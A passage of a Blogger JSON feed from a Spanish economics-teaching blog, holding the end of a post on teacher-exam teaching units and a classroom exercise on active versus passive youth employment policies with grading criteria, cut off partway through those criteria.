class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 